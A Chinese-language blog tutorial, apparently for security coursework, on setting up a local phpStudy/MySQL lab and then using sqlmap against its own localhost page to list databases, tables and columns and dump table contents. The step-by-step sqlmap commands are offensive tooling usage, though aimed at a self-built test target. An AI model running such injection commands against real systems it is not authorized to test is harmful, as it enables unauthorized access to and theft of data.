随便搭

0x01 什么是phpstudy

phpStudy是一个PHP调试环境的程序集成包。该程序包集成最新的Apache+PHP+MySQL+phpMyAdmin+ZendOptimizer,一次性安装,无须配置即可使用,是非常方便、好用的PHP调试环境。该程序不仅包括PHP调试环境,还包括了开发工具、开发手册等。

0x02 配置环境

打开phpstudy ,把Apache和MySQL服务打开即可,配置完毕。

0x03 WWW

找到安装phpstudy的目录,找到www目录,在这里我写了一个php文件如下,不多解释,代码有注释而且很简单!

|



这里放一下搭好的网站页面!

0x04 Connect to database



找到这个路径E:\phpstudy_pro\Extensions\MySQL5.7.26\bin,打开CMD,输入命令和密码,连接成功。

mysql.exe -h localhost -u root -p |



查看一下自己传的数据库并使用这个数据库

show databases; |

查看数据库列表



show tables; |

使用数据库查表语句





select * from type; |

也可以具体查看

select * from type where id=1; |

到这里数据库里的东西就被我们知道的一清二楚了,最后我们可以去验证一下在sqlmap下是否可以进行注入呢!

0x05 sqlmap注入

又特么回到了sqlmap注入,劳资不想注了,但是还是得给它写完!🤮

来吧,跟上次的有所不同,这次我是在Windows环境下注入,下一个sqlmap安装到自己的python2.7路径下,我的路径是C:\python27-x64\sqlmap\sqlmapproject-sqlmap-5029d67。这里不知道为什么多了一个文件夹,可能当时没有解压好吧。



在这个路径下,打开CMD,还是那些熟悉的命令!首先指定要注入的URL;

sqlmap.py -u "http://127.0.0.1/66.php?id=1" |

然后呢然后呢!注吐了要



sqlmap.py -u "http://127.0.0.1/66.php?id=1" --dbs |

再然后呢再然后呢



sqlmap.py -u "http://127.0.0.1/66.php?id=1" --current-db |

继续



sqlmap.py -u "http://127.0.0.1/66.php?id=1" -D 2015kdctf_sqlsql --tables |

gogogogo on



sqlmap.py -u "http://127.0.0.1/66.php?id=1" -D 2015kdctf_sqlsql -T type --columns |

final final



sqlmap.py -u "http://127.0.0.1/66.php?id=1" -D 2015kdctf_sqlsql -T type -C id,name --dump |

搞完了搞完了!

0x06 总结

扯了三周,终于把sql注入搞完了,天啊,我太菜了我爬!当然还有很多注入方式和命令在这里就不一一演示了

这里有一个sqli的github链接https://github.com/Audi-1/sqli-labs,可以在本地上搭建试试,很容易上手的(我已经替大家试过了)。

OK,就这样结束吧,希望这篇文章能对大家网络安全的作业有帮助吧……